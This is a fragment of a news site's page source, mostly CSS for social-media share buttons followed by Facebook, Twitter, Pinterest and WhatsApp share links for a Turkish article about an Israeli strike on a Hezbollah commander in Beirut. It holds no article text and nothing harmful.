                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg&description=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1 %0A%0A https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
